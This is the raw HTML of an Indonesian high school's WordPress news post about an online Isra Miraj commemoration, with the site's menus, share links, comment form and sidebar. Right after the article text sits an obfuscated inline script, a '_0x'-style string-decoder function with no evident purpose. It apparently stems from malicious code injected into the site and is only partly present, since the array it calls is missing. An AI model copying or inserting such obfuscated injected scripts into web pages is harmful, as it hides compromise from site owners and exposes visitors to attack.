            <div class="d-md-block">
              <ul id="menu-main-menu" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://sman2sumedang.sch.id"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46 dropdown"><a class="nav-link" title="Profil" href="https://sman2sumedang.sch.id/profil-2/" data-toggle="dropdown" class="dropdown-toggle">Profil </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a class="dropdown-item" title="Sejarah Singkat" href="https://sman2sumedang.sch.id/sejarah-singkat/">Sejarah Singkat</a></li>
	<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a class="dropdown-item" title="Visi Misi" href="https://sman2sumedang.sch.id/visi-misi/">Visi Misi</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a class="dropdown-item" title="Komite Sekolah" href="https://sman2sumedang.sch.id/komite-sekolah/">Komite Sekolah</a></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58 dropdown"><a class="nav-link" title="Kurikulum" href="https://sman2sumedang.sch.id/kurikulum/" data-toggle="dropdown" class="dropdown-toggle">Kurikulum </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a class="dropdown-item" title="Silabus" href="https://sman2sumedang.sch.id/silabus/">Silabus</a></li>
	<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a class="dropdown-item" title="E-Rapor SMAN 2 SUMEDANG" href="https://sman2sumedang.sch.id/e-rapor-sman-2-sumedang/">E-Rapor SMAN 2 SUMEDANG</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101"><a class="dropdown-item" title="E-Learning" href="http://belajar.sman2sumedang.sch.id/elmu">E-Learning</a></li>
	<li id="menu-item-1277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1277 dropdown"><a class="dropdown-item" title="Kewirausahaan" href="https://sman2sumedang.sch.id/kewirausahaan/">Kewirausahaan</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-1316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1316 dropdown"><a class="dropdown-item" title="VIDEO HASIL KARYA SISWA" href="https://sman2sumedang.sch.id/video-hasil-karya-siswa/">VIDEO HASIL KARYA SISWA</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a class="dropdown-item" title="KERAJINAN BANGUN DATAR" href="https://sman2sumedang.sch.id/kerajinan-bangun-datar/">KERAJINAN BANGUN DATAR</a></li>
			<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a class="dropdown-item" title="KERAJINAN PASAR LOKAL" href="https://sman2sumedang.sch.id/kerajinan-pasar-lokal/">KERAJINAN PASAR LOKAL</a></li>
			<li id="menu-item-1319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1319"><a class="dropdown-item" title="MODIFIKASI MAKANAN KHAS DAERAH" href="https://sman2sumedang.sch.id/modifikasi-makanan-khas-daerah/">MODIFIKASI MAKANAN KHAS DAERAH</a></li>
			<li id="menu-item-1320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1320"><a class="dropdown-item" title="PENGOLAHAN MAKANAN KHAS DAERAH" href="https://sman2sumedang.sch.id/pengolahan-makanan-khas-daerah/">PENGOLAHAN MAKANAN KHAS DAERAH</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a class="dropdown-item" title="Jadwal Pelajaran" href="https://sman2sumedang.sch.id/jadwal-pelajaran/">Jadwal Pelajaran</a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-59 dropdown"><a class="nav-link" title="Kesiswaan" href="https://sman2sumedang.sch.id/kesiswaan/" data-toggle="dropdown" class="dropdown-toggle">Kesiswaan </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a class="dropdown-item" title="OSIS" href="https://sman2sumedang.sch.id/osis/">OSIS</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a class="dropdown-item" title="Tata Tertib" href="https://sman2sumedang.sch.id/tata-tertib/">Tata Tertib</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-90 dropdown"><a class="dropdown-item" title="Ekstrakurikuler" href="https://sman2sumedang.sch.id/ekstrakurikuler/">Ekstrakurikuler</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-1390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1390"><a class="dropdown-item" title="PRAMUKA" href="https://sman2sumedang.sch.id/pramuka/">PRAMUKA</a></li>
	</ul>
</li>
	<li id="menu-item-2000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2000 dropdown"><a class="dropdown-item" title="Dokumentasi Kesiswaan" href="https://sman2sumedang.sch.id/dokumentasi-kesiswaan/">Dokumentasi Kesiswaan</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2001"><a class="dropdown-item" title="2023" href="https://sman2sumedang.sch.id/2023-2/">2023</a></li>
	</ul>
</li>
	<li id="menu-item-1278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1278 dropdown"><a class="dropdown-item" title="Gerakan Literasi Sekolah" href="https://sman2sumedang.sch.id/gerakan-literasi-sekolah/">Gerakan Literasi Sekolah</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a class="dropdown-item" title="Program" href="https://sman2sumedang.sch.id/program/">Program</a></li>
		<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1287"><a class="dropdown-item" title="kegiatan literasi" href="https://sman2sumedang.sch.id/kegiatan-literasi/">kegiatan literasi</a></li>
		<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a class="dropdown-item" title="Daftar Buku Referensi Literasi Siswa dan Guru" href="https://sman2sumedang.sch.id/daftar-buku-referensi-literasi-siswa-dan-guru/">Daftar Buku Referensi Literasi Siswa dan Guru</a></li>
		<li id="menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a class="dropdown-item" title="MADING DIGITAL" href="https://sman2sumedang.sch.id/mading-digital/">MADING DIGITAL</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2134 dropdown"><a class="nav-link" title="BIMBINGAN KONSELING" href="https://sman2sumedang.sch.id/bimbingan-konseling/" data-toggle="dropdown" class="dropdown-toggle">BIMBINGAN KONSELING </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2136"><a class="dropdown-item" title="VISI MISI DAN PROFIL BK" href="https://sman2sumedang.sch.id/visi-misi-dan-profil-bk/">VISI MISI DAN PROFIL BK</a></li>
	<li id="menu-item-2137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2137"><a class="dropdown-item" title="PROGRAM BK" href="https://sman2sumedang.sch.id/program-bk/">PROGRAM BK</a></li>
	<li id="menu-item-2138" class="menu-item menu-item-type-post_type menu-item-object-e-landing-page menu-item-2138"><a class="dropdown-item" title="Media BK" href="https://sman2sumedang.sch.id/media-bk/">Media BK</a></li>
	<li id="menu-item-2139" class="menu-item menu-item-type-post_type menu-item-object-e-landing-page menu-item-2139"><a class="dropdown-item" title="Projek Kolaborasi" href="https://sman2sumedang.sch.id/projek-kolaborasi/">Projek Kolaborasi</a></li>
	<li id="menu-item-2140" class="menu-item menu-item-type-post_type menu-item-object-e-landing-page menu-item-2140"><a class="dropdown-item" title="Penulusuran Alumni" href="https://sman2sumedang.sch.id/penulusuran-alumni/">Penulusuran Alumni</a></li>
</ul>
</li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-60 dropdown"><a class="nav-link" title="Direktori" href="https://sman2sumedang.sch.id/direktori/" data-toggle="dropdown" class="dropdown-toggle">Direktori </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-731"><a class="dropdown-item" title="Direktori Guru" href="https://sman2sumedang.sch.id/direktori-guru/">Direktori Guru</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a class="dropdown-item" title="Direktori Siswa" href="https://sman2sumedang.sch.id/direktori-siswa/">Direktori Siswa</a></li>
	<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a class="dropdown-item" title="Tata Usaha" href="https://sman2sumedang.sch.id/tata-usaha/">Tata Usaha</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a class="dropdown-item" title="Direktori Alumni" href="https://sman2sumedang.sch.id/direktori-alumni/">Direktori Alumni</a></li>
</ul>
</li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62 dropdown"><a class="nav-link" title="Jurnal" href="https://sman2sumedang.sch.id/jurnal/" data-toggle="dropdown" class="dropdown-toggle">Jurnal </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-99"><a class="dropdown-item" title="Berita" href="https://sman2sumedang.sch.id/category/berita/">Berita</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-100"><a class="dropdown-item" title="Events" href="https://sman2sumedang.sch.id/category/events/">Events</a></li>
</ul>
</li>
<li id="menu-item-569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-569"><a class="nav-link" title="E-Learning" href="http://belajar.sman2sumedang.sch.id/elmu">E-Learning</a></li>
<li id="menu-item-2019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2019"><a class="nav-link" title="SPMB 2025" href="https://sman2sumedang.sch.id/ppdb-2023-2/">SPMB 2025</a></li>
<li id="menu-item-2307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2307"><a class="nav-link" title="Home" href="https://sman2sumedang.sch.id">Home</a></li>
<li id="menu-item-2141" class="menu-item menu-item-type-post_type menu-item-object-e-landing-page menu-item-2141"><a class="nav-link" title="Dokumentasi Kegiatan" href="https://sman2sumedang.sch.id/dokumentasi-kegiatan/">Dokumentasi Kegiatan</a></li>
</ul>            </div>      
          </div>
          <!-- Right nav -->
          <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://sman2sumedang.sch.id/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                  </div>
          <!-- /Right nav -->
      </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div> <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://sman2sumedang.sch.id/category/berita/" alt="View all posts in Berita"> 
                                 Berita
                             </a><a class="newsup-categories category-color-1" href="https://sman2sumedang.sch.id/category/events/" alt="View all posts in Events"> 
                                 Events
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: Peringatan Isra Miraj">
                            Peringatan Isra Miraj</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <a class="mg-author-pic" href="https://sman2sumedang.sch.id/author/smansum1/"> <img alt='' src='https://secure.gravatar.com/avatar/80d5518f65951cb0b775a33840d58101ac301dffcb1743577521dd7960da080c?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/80d5518f65951cb0b775a33840d58101ac301dffcb1743577521dd7960da080c?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                                        <div class="media-body">
                                                            <h4 class="media-heading"><span>By</span><a href="https://sman2sumedang.sch.id/author/smansum1/">smansum1</a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    May 18, 2022                                </span>
                                                        </div>
                        </div>
                                            </div>
                    <img width="1379" height="774" src="https://sman2sumedang.sch.id/wp-content/uploads/2022/05/isra-miraj.jpg" class="img-fluid single-featured-image wp-post-image" alt="" decoding="async" srcset="https://sman2sumedang.sch.id/wp-content/uploads/2022/05/isra-miraj.jpg 1379w, https://sman2sumedang.sch.id/wp-content/uploads/2022/05/isra-miraj-300x168.jpg 300w, https://sman2sumedang.sch.id/wp-content/uploads/2022/05/isra-miraj-1024x575.jpg 1024w, https://sman2sumedang.sch.id/wp-content/uploads/2022/05/isra-miraj-768x431.jpg 768w" sizes="(max-width: 1379px) 100vw, 1379px" />                    <article class="page-content-single small single">
                        
<p>Peringatan Isra Miraj yang dilaksankan secara daring di SMAN 2 Sumedang. Dengan mengusung tema <em>meningkatkan iman dan taqwa generasi milenial di masa pandemi </em>alhamdulilah kegiatan ini berjalan lancar. Kegiatan tersebut berlangsung live di IG Infosmanda dan Youtube SMAN2SUMEDANG CHANEL.</p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script>        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsman2sumedang.sch.id%2F2022%2F05%2F18%2Fperingatan-isra-miraj%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="http://twitter.com/share?url=https%3A%2F%2Fsman2sumedang.sch.id%2F2022%2F05%2F18%2Fperingatan-isra-miraj%2F&#038;text=Peringatan%20Isra%20Miraj" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="mailto:?subject=Peringatan%20Isra%20Miraj&#038;body=https%3A%2F%2Fsman2sumedang.sch.id%2F2022%2F05%2F18%2Fperingatan-isra-miraj%2F" class="link email" target="_blank" >
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fsman2sumedang.sch.id%2F2022%2F05%2F18%2Fperingatan-isra-miraj%2F&#038;title=Peringatan%20Isra%20Miraj" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=https%3A%2F%2Fsman2sumedang.sch.id%2F2022%2F05%2F18%2Fperingatan-isra-miraj%2F&#038;text&#038;title=Peringatan%20Isra%20Miraj" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sman2sumedang.sch.id/2022/05/18/serah-terima-jabatan-pengurus-osis-mpk-2021-2022/" rel="prev">Serah Terima Jabatan Pengurus OSIS &#038; MPK 2021/2022 <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://sman2sumedang.sch.id/2022/09/30/siswa-siswi-sman-2-sumedang-melakukan-kunjungan-kesejarahan/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> SISWA SISWI SMAN 2 SUMEDANG MELAKUKAN KUNJUNGAN KESEJARAHAN</a></div></div>
	</nav>                                          </article>
                </div>
                        <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://sman2sumedang.sch.id/author/smansum1/"><img alt='' src='https://secure.gravatar.com/avatar/80d5518f65951cb0b775a33840d58101ac301dffcb1743577521dd7960da080c?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/80d5518f65951cb0b775a33840d58101ac301dffcb1743577521dd7960da080c?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://sman2sumedang.sch.id/author/smansum1/">smansum1</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://sman2sumedang.sch.id/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-30-at-07.41.05-e1664498869151.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://sman2sumedang.sch.id/category/berita/" alt="View all posts in Berita"> 
                                 Berita
                             </a></div>                                <h4 class="title"> <a href="https://sman2sumedang.sch.id/2022/09/30/siswa-siswi-sman-2-sumedang-melakukan-kunjungan-kesejarahan/" title="Permalink to: SISWA SISWI SMAN 2 SUMEDANG MELAKUKAN KUNJUNGAN KESEJARAHAN">
                                  SISWA SISWI SMAN 2 SUMEDANG MELAKUKAN KUNJUNGAN KESEJARAHAN</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Sep 30, 2022                                    </span>
                                            <a class="auth" href="https://sman2sumedang.sch.id/author/smansum1/">
            <i class="fas fa-user-circle"></i>smansum1        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://sman2sumedang.sch.id/wp-content/uploads/2022/05/srah-terima-jabatan.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://sman2sumedang.sch.id/category/berita/" alt="View all posts in Berita"> 
                                 Berita
                             </a><a class="newsup-categories category-color-1" href="https://sman2sumedang.sch.id/category/events/" alt="View all posts in Events"> 
                                 Events
                             </a></div>                                <h4 class="title"> <a href="https://sman2sumedang.sch.id/2022/05/18/serah-terima-jabatan-pengurus-osis-mpk-2021-2022/" title="Permalink to: Serah Terima Jabatan Pengurus OSIS &#038; MPK 2021/2022">
                                  Serah Terima Jabatan Pengurus OSIS &#038; MPK 2021/2022</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        May 18, 2022                                    </span>
                                            <a class="auth" href="https://sman2sumedang.sch.id/author/smansum1/">
            <i class="fas fa-user-circle"></i>smansum1        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://sman2sumedang.sch.id/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-11-at-15.09.21.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://sman2sumedang.sch.id/category/berita/" alt="View all posts in Berita"> 
                                 Berita
                             </a><a class="newsup-categories category-color-1" href="https://sman2sumedang.sch.id/category/events/" alt="View all posts in Events"> 
                                 Events
                             </a></div>                                <h4 class="title"> <a href="https://sman2sumedang.sch.id/2022/01/13/sma-negeri-2-sumedang-lolos-maju-sebagai-calon-sekolah-adiwiyata-provinsi-tahun-2022/" title="Permalink to: SMA Negeri 2 Sumedang lolos maju sebagai Calon Sekolah Adiwiyata Provinsi tahun 2022">
                                  SMA Negeri 2 Sumedang lolos maju sebagai Calon Sekolah Adiwiyata Provinsi tahun 2022</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 13, 2022                                    </span>
                                            <a class="auth" href="https://sman2sumedang.sch.id/author/smansum1/">
            <i class="fas fa-user-circle"></i>smansum1        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
        <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/05/18/peringatan-isra-miraj/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://sman2sumedang.sch.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1429' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->        </div>
        <aside class="col-lg-3 col-md-4 sidebar-sticky">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://sman2sumedang.sch.id/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">BERITA</h6></div>
		<ul>
											<li>
					<a href="https://sman2sumedang.sch.id/2025/05/28/%f0%9f%93%a2-informasi-resmi-sistem-penerimaan-murid-baru-spmb-2025-2026/">📢 INFORMASI RESMI SISTEM PENERIMAAN MURID BARU (SPMB) 2025/2026</a>
											<span class="post-date">May 28, 2025</span>
									</li>
											<li>
					<a href="https://sman2sumedang.sch.id/2022/09/30/siswa-siswi-sman-2-sumedang-melakukan-kunjungan-kesejarahan/">SISWA SISWI SMAN 2 SUMEDANG MELAKUKAN KUNJUNGAN KESEJARAHAN</a>
											<span class="post-date">September 30, 2022</span>
									</li>
											<li>
					<a href="https://sman2sumedang.sch.id/2022/05/18/peringatan-isra-miraj/" aria-current="page">Peringatan Isra Miraj</a>
											<span class="post-date">May 18, 2022</span>
									</li>
											<li>
					<a href="https://sman2sumedang.sch.id/2022/05/18/serah-terima-jabatan-pengurus-osis-mpk-2021-2022/">Serah Terima Jabatan Pengurus OSIS &#038; MPK 2021/2022</a>
											<span class="post-date">May 18, 2022</span>
									</li>
											<li>
					<a href="https://sman2sumedang.sch.id/2022/01/13/sma-negeri-2-sumedang-lolos-maju-sebagai-calon-sekolah-adiwiyata-provinsi-tahun-2022/">SMA Negeri 2 Sumedang lolos maju sebagai Calon Sekolah Adiwiyata Provinsi tahun 2022</a>
											<span class="post-date">January 13, 2022</span>
									</li>
					</ul>

		</div><div id="calendar-2" class="mg-widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>May 2022</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td><a href="https://sman2sumedang.sch.id/2022/05/18/" aria-label="Posts published on May 18, 2022">18</a></td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td>
	</tr>
	<tr>
		<td>30</td><td>31</td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sman2sumedang.sch.id/2022/01/">&laquo; Jan</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://sman2sumedang.sch.id/2022/09/">Sep &raquo;</a></span>
	</nav></div></div><div id="recent-comments-2" class="mg-widget widget_recent_comments"><div class="mg-wid-title"><h6 class="wtitle">POSTINGAN KOMENTAR</h6></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">TEGUH RAHMAT FIRDAUS</span> on <a href="https://sman2sumedang.sch.id/informasi-ppdb-2021/#comment-14">INFORMASI PPDB 2021</a></li><li class="recentcomments"><span class="comment-author-link">TEGUH RAHMAT FIRDAUS</span> on <a href="https://sman2sumedang.sch.id/2020/06/24/siswa-sma-negeri-2-sumedang-meraih-peringkat-seribu-finalis-terbaik-dalam-ajang-insight-mathematics-competition-2020/#comment-2">SISWA SMA NEGERI 2 SUMEDANG MERAIH PERINGKAT SERIBU FINALIS TERBAIK DALAM AJANG  INSIGHT MATHEMATICS COMPETITION 2020</a></li></ul></div><div id="media_gallery-5" class="mg-widget widget_media_gallery"><div class="mg-wid-title"><h6 class="wtitle">GALERI FOTO</h6></div><div id='gallery-1' class='gallery galleryid-1429 gallery-columns-2 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sman2sumedang.sch.id/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-27-at-14.08.52.jpeg'><img width="150" height="150" src="https://sman2sumedang.sch.id/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-27-at-14.08.52-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sman2sumedang.sch.id/wp-content/uploads/2020/05/fadbbae2-0cd5-45fb-8147-668bfed47f8a.jpg'><img width="150" height="150" src="https://sman2sumedang.sch.id/wp-content/uploads/2020/05/fadbbae2-0cd5-45fb-8147-668bfed47f8a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sman2sumedang.sch.id/wp-content/uploads/2020/06/IMG_9406.jpg'><img width="150" height="150" src="https://sman2sumedang.sch.id/wp-content/uploads/2020/06/IMG_9406-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
